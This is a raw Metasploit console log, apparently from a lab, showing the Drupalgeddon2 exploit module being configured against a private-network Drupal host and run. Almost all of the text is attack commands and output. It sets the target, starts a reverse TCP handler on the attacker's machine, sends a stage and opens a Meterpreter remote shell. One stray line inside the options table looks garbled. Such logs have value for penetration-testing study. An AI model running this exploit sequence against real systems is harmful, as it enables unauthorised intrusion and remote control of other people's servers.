 msf5 exploit(unix/webapp/drupal_coder_exec) > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
keys product-control
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.111.140
RHOSTS => 192.168.111.140
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.111.135:4444
[*] Sending stage (38247 bytes) to 192.168.111.140
[*] Meterpreter session 1 opened (192.168.111.135:4444 -> 192.168.111.140:35608) at 2019-09-17 18:06:30 +0800